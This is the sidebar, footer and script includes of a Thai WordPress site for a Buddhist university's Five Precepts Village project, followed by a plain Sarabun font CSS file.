				<li id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.mcukk.com/sil5/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">เรื่องล่าสุด</h3>		<ul>
					<li>
				<a href="http://www.mcukk.com/sil5/?p=3082">โครงการอบรมคุณธรรม จริยธรรม รร.หนองใหญ่</a>
						</li>
					<li>
				<a href="http://www.mcukk.com/sil5/?p=3073">เมตตาธรรม เจ้าประคุณสมเด็จพระมหารัชมงคลาจารย์</a>
						</li>
					<li>
				<a href="http://www.mcukk.com/sil5/?p=3066">ตัวแทนนิสิตถือป้ายหมู่บ้านรักษาศีล ๕</a>
						</li>
					<li>
				<a href="http://www.mcukk.com/sil5/?p=3050">ประชุม ติดตามความก้าวหน้า การดำเนินงาน โครงการ หมู่บ้านรักษาศีล ๕</a>
						</li>
					<li>
				<a href="http://www.mcukk.com/sil5/?p=3016">คณะสงฆ์ภาค ๙ ร่วมกับ มจร.ขก. หน่วยงานราชการ ประชุมเตรียมงาน</a>
						</li>
				</ul>
		</li>
		<li id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">ความเห็นล่าสุด</h3><ul id="recentcomments"></ul></li>
<li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">คลังเก็บ</h3>		<ul>
			<li><a href='http://www.mcukk.com/sil5/?m=202009'>กันยายน 2020</a></li>
	<li><a href='http://www.mcukk.com/sil5/?m=201708'>สิงหาคม 2017</a></li>
	<li><a href='http://www.mcukk.com/sil5/?m=201707'>กรกฎาคม 2017</a></li>
	<li><a href='http://www.mcukk.com/sil5/?m=201706'>มิถุนายน 2017</a></li>
	<li><a href='http://www.mcukk.com/sil5/?m=201605'>พฤษภาคม 2016</a></li>
		</ul>
		</li>
<li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">หมวดหมู่</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.mcukk.com/sil5/?cat=1" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.mcukk.com/sil5/?cat=3" >กิจกรรม</a>
</li>
		</ul>
</li>
<li id="meta-2" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>			<ul>
						<li><a href="http://www.mcukk.com/sil5/wp-login.php">เข้าสู่ระบบ</a></li>
			<li><a href="http://www.mcukk.com/sil5/?feed=rss2">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.mcukk.com/sil5/?feed=comments-rss2"><abbr title="Really Simple Syndication">RSS</abbr> ของความคิดเห็น</a></li>
			<li><a href="https://wordpress.org/" title="สร้างโดยใช้เวิร์ดเพรส  เครื่องมือในการเผยแพร่เรื่องของคุณที่เปี่ยมไปด้วยศาสตร์และศิลป์">WordPress.org</a></li>			</ul>
			</li>
<li id="calendar-9" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="วันจันทร์">จ</th>
		<th scope="col" title="วันอังคาร">อ</th>
		<th scope="col" title="วันพุธ">พ</th>
		<th scope="col" title="วันพฤหัส">พฤ</th>
		<th scope="col" title="วันศุกร์">ศ</th>
		<th scope="col" title="วันเสาร์">ส</th>
		<th scope="col" title="วันอาทิตย์">อา</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.mcukk.com/sil5/?m=202009">&laquo; ก.ย.</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
		
				</ul>
		
			</div>
		
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 EvcalWidget_four"><h3 class="widgettitle">ปฎิทินกิจกรรม</h3><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_18' class='ajde_evcal_calendar ' >
				<div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.3.21" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="12" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="true" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Current Month</span></div><div class='evo_cal_above_content'></div><p id='evcal_cur' class='evo_month_title'> january, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="no" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Sort Options</a><div class='eventon_sorting_section' style='display:none'>
					<div class='eventon_sort_line evo_sortOpt' >
						<div class='evo_sortby'><p>Sort By:</p></div>
						<div class='evo_srt_sel'><p class='fa'>date</p><div class='evo_srt_options'><p data-val='sort_date' data-type='date' class='evs_btn evs_hide' >Date</p></div></div><div class='clear'></div>
					</div><div class='eventon_filter_line'><div class='eventon_filter' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type' data-filter_val='31' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list '><div class='eventon_list_event'><p class='no_events' >No Events</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
						</div><!-- .ajde_evcal_calendar-->

			</div></li><li class="widget col-4 WP_Editor_Widget"><h3 class="widgettitle">ลิงค์ที่เกี่ยวข้อง</h3><ul>
<li><a href="https://www.sila5.com/">โครงการหมู่บ้านรักษาศีล 5</a></li>
<li><a href="https://www.facebook.com/%E0%B8%A8%E0%B8%B9%E0%B8%99%E0%B8%A2%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%A8-%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AF-%E0%B8%AB%E0%B8%A1%E0%B8%B9%E0%B9%88%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%A8%E0%B8%B5%E0%B8%A5-%E0%B9%95-%E0%B8%AB%E0%B8%99%E0%B8%95%E0%B8%B0%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81-638101929685895/">เฟซ โครงการฯ &#8220;หมู่บ้านรักษาศีล ๕&#8221; หนตะวันออก</a></li>
<li><a href="https://www.mcu.ac.th/">มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย</a></li>
</ul>
</li><li class="widget col-4 WP_Editor_Widget"><p> ข้อมูลติดต่อ ศูนย์ประสานงานหมู่บ้านรักษาศีล ๕ หนตะวันออก<br />          <small>มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย วิทยาเขตขอนแก่น ๓๐ หมู่ที่ ๑ บ้านโคกสี ถ.ขอนแก่น-น้ำพอง ต.โคกสี อ.เมือง จ.ขอนแก่น ๔๐๐๐๐</small></p>
</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<link rel='stylesheet' id='eventon_dynamic_styles-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.5.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/wpdialog.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/comment-reply.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.mcukk.com\/sil5\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"\u0e01\u0e33\u0e25\u0e31\u0e07\u0e2a\u0e48\u0e07 ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"http:\/\/www.mcukk.com\/sil5\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/js/client.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/wp-embed.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.3.21'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.3.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"http:\/\/www.mcukk.com\/sil5\/wp-admin\/admin-ajax.php","postnonce":"2c1d32e5d3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.3.21'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.3.21'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mcukk.com/sil5/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=4.5.2
body_size: 1506
content:
/*
Font Name: Sarabun
Weights: 100, 200, 300, 400, 500, 600, 700, 800
*/
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Thin.woff2') format('woff2'),
		  url('Sarabun-Thin.woff') format('woff');
	font-weight: 100;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-ExtraLight.woff2') format('woff2'),
		  url('Sarabun-ExtraLight.woff') format('woff');
	font-weight: 200;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Light.woff2') format('woff2'),
		  url('Sarabun-Light.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Regular.woff2') format('woff2'),
		  url('Sarabun-Regular.woff') format('woff');
	font-weight: 400;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Medium.woff2') format('woff2'),
		  url('Sarabun-Medium.woff') format('woff');
	font-weight: 500;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-SemiBold.woff2') format('woff2'),
		  url('Sarabun-SemiBold.woff') format('woff');
	font-weight: 600;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Bold.woff2') format('woff2'),
		  url('Sarabun-Bold.woff') format('woff');
	font-weight: 700;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-ExtraBold.woff2') format('woff2'),
		  url('Sarabun-ExtraBold.woff') format('woff');
	font-weight: 800;
	font-style: normal;
}